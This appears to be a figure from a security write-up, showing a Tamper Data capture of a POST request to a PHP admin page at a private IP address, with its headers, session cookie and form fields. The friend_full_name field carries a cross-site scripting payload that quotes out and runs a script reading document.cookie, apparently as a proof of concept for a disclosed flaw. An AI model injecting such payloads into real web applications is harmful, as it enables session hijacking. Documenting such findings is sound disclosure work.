 Tamper Popup
http://192.168.248.103/ actions/submit_mod_data.php
Request Header Name Request Header Value
Host 192.168.248.103
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.0.7) Ge
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive 300
Connection keep-alive
Referer http://192.168.248.103/ /admin.php?redirector=mod_user
Cookie cookie=1.ddf63c1a8f2492aa4e41b34e93a9d54e; PHPSESSID
Post Parameter Name Post Parameter Value
friend_user_name rmcree
friend_full_name ';<script>alert(document.cookie)</script>//
friend_user_mail russ%40holisticinfosec.org
id 1
action frienduser